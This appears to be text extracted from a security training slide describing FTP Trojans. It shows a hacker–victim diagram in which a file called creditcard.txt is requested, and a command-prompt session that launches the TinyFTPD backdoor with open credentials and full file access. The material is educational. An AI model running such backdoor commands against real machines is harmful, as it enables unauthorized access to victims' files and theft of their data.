 Send me
c:\creditcard.txt file
Here is the requested file
Hacker
Victim
(FTP Server
installed in
the
background)
FTP Server
Volume in drive C has no label.
Volume Serial Number is D45E-9FEE Directory of C:\
06/02/2012 1,024 .rnd
09/06/2012 0 abc.txt
08/24/2012 <DIR> AdventNet
05/21/2012 0 AUTOEXEC.BAT
05/21/2012 0 CONFIG.SYS
06/04/2012 <DIR> Data
08/11/2012 <DIR> Documents and
FTP Trojans install an FTP
server on the victim's machine,
which opens FTP ports
An attacker can then connect
to the victim's machine using
FTP port to download any files
that exist on the victim's
computer
FTP Trojan: TinyFTPD
Command Prompt
C:\Documents and Settings\Admin\Desktop\TinyFTPD 21 55555 test test c:\
win98 all RWLCD
Tiny FTPD V1.4 By WinEggDrop
FTP Server Is Started
ControlPort: 21
BindPort: 55555
UserName: test
Password: test
HomeDir: c:\win98
Allowd IP: all
Local Address: 192.168.168.16
ReadAccess: Yes
WriteAccess: Yes
LIstAccess: Yes
CreateAccess: Yes
DeleteAccess: Yes
ExecuteAccess: Yes
UnlockAccess: No
AnonymousAccess: No
Check Time Out Thread Created Successfully
*************** Waiting For New Connection ***************
0 Connection Is In Use